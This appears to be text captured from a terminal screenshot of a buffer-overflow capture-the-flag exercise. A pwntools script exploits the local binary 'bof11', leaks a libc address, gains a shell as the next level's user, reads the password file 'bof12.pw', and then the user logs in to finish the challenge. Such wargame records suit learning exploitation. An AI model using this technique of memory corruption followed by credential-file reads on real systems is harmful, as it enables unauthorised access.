 bof11@e14c79a709de:~$ python3 test.py
[+] Starting local process './bof11': pid 77353
0x7fdcc0390800
[*] Switching to interactive mode
$
Hello xxxxxxxxxxxxxxxxxx┐₩xc15₩xc0₩xdc₩x7f
$ id
uid=1012(bof12) gid=1012(bof12) groups=1012(bof12),1011(bof11)
$ ls
bof11  bof11.c    bof11.hint  bof12.pw  exp_bof11.py  libc.so.6  test.py
$ cat bof12.pw
bbcd6e39
$ exit
[*] Got EOF while reading in interactive
$ exit
[*] Process './bof11' stopped with exit code -11 (SIGSEGV) (pid 77353)
[*] Got EOF while sending in interactive
bof11@e14c79a709de:~$ su bof12
Password:
Congratulations!
You solved all BOF CTFs.
Press [Enter] to exit...